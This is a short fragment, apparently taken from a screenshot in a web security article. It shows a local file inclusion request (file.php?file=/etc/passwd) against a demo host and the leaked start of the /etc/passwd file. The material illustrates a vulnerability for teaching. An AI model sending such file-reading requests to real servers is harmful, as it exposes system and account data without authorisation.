 acunetix.php.example/fil
acunetix.php.example/file.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin